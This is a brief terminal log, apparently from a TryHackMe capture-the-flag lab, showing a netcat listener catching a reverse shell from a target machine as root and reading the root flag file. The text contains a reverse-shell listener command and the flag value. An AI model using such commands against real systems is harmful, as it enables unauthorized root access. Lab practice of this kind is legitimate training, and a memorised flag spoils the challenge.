 ┌─[parrot@parrot]─[~/Desktop]
└──╼ $nc -lvnp 9005
listening on [any] 9005 ...
connect to [10.9.94.92] from (UNKNOWN) [10.10.133.124] 59672
sh: 0: can't access tty; job control turned off
# whoami
root
# ls /root
buildStatus
builds
go
root.txt
src
# cat /root/root.txt
thm{7f336f8c359dbac18d54fdd64ea753bb}
#